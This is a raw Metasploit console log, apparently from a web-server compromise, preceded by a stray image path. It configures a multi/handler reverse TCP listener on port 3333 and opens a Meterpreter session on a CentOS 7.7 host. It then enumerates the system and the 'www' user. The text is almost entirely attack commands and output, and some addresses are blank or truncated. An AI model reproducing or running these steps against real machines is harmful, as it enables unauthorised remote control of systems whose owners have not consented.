 0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (3008420 bytes) to
[*] Meterpreter session 1 opened (172.21.0.6:3333 -> .4817) at 2020-11-23 23:25:44 +0800
meterpreter > sysinfo
Computer : localhost.localdomain
OS : CentOS 7.7.1908 (Linux 3.10.0-1062.el7.x86_64)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > getuid
Server username: www @ localhost.localdomain (uid=1001, gid=1001, euid=1001, egid=1001)
meterpreter >